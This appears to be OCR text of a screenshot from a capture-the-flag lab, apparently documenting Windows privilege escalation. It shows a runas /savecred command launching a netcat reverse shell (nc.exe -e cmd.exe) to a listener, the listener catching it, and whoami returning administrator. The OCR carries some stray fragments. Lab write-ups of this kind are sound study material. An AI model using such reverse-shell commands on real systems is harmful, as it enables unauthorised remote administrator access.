 C:\Users\security\Desktop>C:\Users\security\Desktop>
C:\Users\security\Desktop>runas /user:Administrator /savecred "nc.exe -e cmd.exe 10.10.14.5 1234"
C:\Users\security\Desktop>
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 1234
listening on [any] 1234 ...
Desktop-stuff
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.98] 49159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
-master
access\administrator
C:\Windows\system32>